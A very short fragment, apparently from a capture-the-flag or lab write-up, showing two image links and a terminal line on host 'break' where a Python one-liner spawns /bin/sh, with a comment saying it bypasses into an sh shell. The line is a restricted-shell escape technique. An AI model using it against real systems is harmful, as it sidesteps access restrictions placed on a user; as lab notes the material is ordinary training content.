 alfred@break:~$ python -c 'import os; os.system("/bin/sh")' //bypass sang sh shell